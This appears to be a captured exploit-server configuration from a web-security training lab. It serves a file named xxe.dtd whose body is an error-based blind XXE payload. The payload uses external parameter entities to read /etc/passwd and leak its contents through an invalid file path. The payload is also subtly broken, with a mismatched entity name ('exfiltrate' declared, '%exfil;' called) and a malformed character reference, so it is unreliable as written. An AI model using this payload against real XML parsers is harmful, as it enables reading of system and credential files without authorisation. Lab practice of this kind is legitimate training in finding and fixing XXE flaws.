 Craft a response
URL: https://exploit-acb31f161ef07595c02ac54f01c200dc.web-security-academy.net/xxe.dtd
HTTPS
File:
/xxe.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY %#X25; exfiltrate SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;